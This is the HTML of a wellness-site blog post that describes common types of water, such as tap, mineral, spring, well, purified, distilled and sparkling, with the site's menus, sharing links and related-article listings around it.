						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-16410 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-de78b805">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-de78b805"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Water</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/12/"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/12/04/"><span itemprop="name">4</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Water</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-16410" class="clearfix post-16410 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-tangible-to-intangible pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/12/04/water/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-12-04T07:31:04+00:00">December 4, 2019</time><time class="modify-date hide hidden updated" datetime="2019-12-04T07:31:07+00:00">December 4, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/tangible-to-intangible/" rel="category tag">Tangible to Intangible</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/12/04/water/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1038" height="295" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-1038x295.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-1038x295.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-300x85.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-768x218.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-1024x291.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-100x28.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-672x191.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-600x170.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water-480x136.jpg 480w" sizes="(max-width: 1038px) 100vw, 1038px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			
<h2 class="wp-block-heading">Types and Usage</h2>



<p>Water is one of the key reasons for human survival and civilization in general. Water is considered to be the most important factor behind existence of life on earth.&nbsp; Human body is made of 70 percent of water, much of which is lost through urine and sweat, which is the reason why experts and nutritionists emphasis upon the need to be hydrated at all times. </p>



<p>The colourless and tasteless elixir of life comes in many types.</p>



<p>Types of Water: Water is distinguished on the basis of its origin, consistency, composition and treatment. <br><br>1. Tap water: Tap water is the water that you get directly from your faucet, it may or may not be suited for drinking purposes. It is widely used for household chores such as cleaning, cooking, gardening and washing clothes. </p>



<p>2. Mineral Water: Mineral water is the water that naturally contains minerals. It is obtained from underground sources, which makes it rich in minerals like calcium, magnesium, manganese. No further minerals can be added to the water.</p>



<p>3. Spring water: In some places, rainwater accumulated underground tends to “leak” out at the surface as a spring, or puddle. Natural springs are not passed through a community water system and are yet considered suitable for drinking as it comes from under the ground.</p>



<p>4.Well water: When it rains, water trickles down and travels through the inner crevices of the soil, beneath the ground to form underground lakes. This happens over a period of time. In rural areas, one of the primary sources of water is what is dug out from deep wells. Deep wells directly tap groundwater and bring it to the surface from which people can take their water.</p>



<p>5.Purified water: A purified water is the water which after deriving from its source has underwent purification treatment in a plant. The act of purifying entails removing all bacteria, contaminants and dissolved solids making it suitable to drinking and other purposes.</p>



<p>6. Distilled water: Distilled water or demineralised water is one where the water has been subjected to a treatment that removes all its minerals and salt by the process of reverse osmosis and distillation.7.Sparkling Water<br>You may have encountered waiters in your favourite restaurant asking your preference of water: regular, mineral or sparkling. Sparkling water is the water that has undergone carbonation which makes your water fizzy just like your sodas. Sparkling water may be spring water, purified water or even mineral water, upon addition of carbon dioxide it becomes sparkling water.</p>


			<div class="page-links">Pages: <span class="post-page-numbers current" aria-current="page">1</span> <a href="https://dwarkadhishholisticcentre.org/2019/12/04/water/2/" class="post-page-numbers">2</a> <a href="https://dwarkadhishholisticcentre.org/2019/12/04/water/3/" class="post-page-numbers">3</a> <a href="https://dwarkadhishholisticcentre.org/2019/12/04/water/4/" class="post-page-numbers">4</a> <a href="https://dwarkadhishholisticcentre.org/2019/12/04/water/5/" class="post-page-numbers">5</a></div>
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-16410" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2019/12/04/water/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2019/12/04/water/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2019/12/04/water/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2019/12/04/water/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water.jpg&description=Water"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2019/12/04/water/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2019/12/04/water/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2019/12/04/water/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Water&body=https://dwarkadhishholisticcentre.org/2019/12/04/water/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-22793" class="post-item col-sm-4 post-22793 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-real-rebel pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/09/02/real-rebel/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/09/Real-Rebel-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/09/02/real-rebel/">Real Rebel</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/09/02/real-rebel/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-09-02T12:38:58+00:00">September 2, 2021</time><time class="modify-date hide hidden updated" datetime="2021-09-02T12:39:01+00:00">September 2, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/real-rebel/" rel="tag">Real Rebel</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/09/02/real-rebel/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Bertrand Russell has written that he knows that he is no longer a Christian, but somehow he goes on...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20177" class="post-item col-sm-4 post-20177 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-surrender-means-unconditional pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/12/10/surrender-means-unconditional/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/12/Surrender-Means-Unconditional-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/12/10/surrender-means-unconditional/">Surrender Means Unconditional</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/12/10/surrender-means-unconditional/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-12-10T09:49:00+00:00">December 10, 2020</time><time class="modify-date hide hidden updated" datetime="2020-12-10T09:49:02+00:00">December 10, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/surrender-means-unconditional/" rel="tag">Surrender Means Unconditional</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/12/10/surrender-means-unconditional/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>We will take questions related from Yoga Sutra 13. MANY PEOPLE FEEL QUITE HOPELESS ABOUT LOVE. IS THERE NOT...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-18987" class="post-item col-sm-4 post-18987 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time tag-act-becomes-meditative tag-be-whole tag-self-restraint-2 tag-turn-in tag-whole-is-holy tag-whole-life-is-yoga pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/09/13/wise-jester/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/09/Wise-Jester-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/09/13/wise-jester/">Wise Jester</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/09/13/wise-jester/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-09-13T13:57:09+00:00">September 13, 2020</time><time class="modify-date hide hidden updated" datetime="2020-09-13T13:57:11+00:00">September 13, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a>, <a href="https://dwarkadhishholisticcentre.org/tag/act-becomes-meditative/" rel="tag">Act Becomes Meditative</a>, <a href="https://dwarkadhishholisticcentre.org/tag/be-whole/" rel="tag">Be Whole</a>, <a href="https://dwarkadhishholisticcentre.org/tag/self-restraint-2/" rel="tag">Self-Restraint</a>, <a 